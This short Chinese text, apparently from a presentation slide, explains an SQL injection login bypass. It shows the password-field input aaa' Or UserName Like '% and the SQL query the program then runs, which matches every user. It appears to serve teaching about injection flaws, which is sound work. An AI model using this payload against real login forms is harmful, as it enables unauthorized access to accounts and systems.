 不需要密码也可以登入
在[密码]栏位输入以下的资料就可以成
功登入:
aaa' Or UserName Like '%
程序所执行的SQL叙述变成:
SELECT count(*) FROM Members WHERE UserName =
''
And Password = 'aaa' Or UserName Like '%'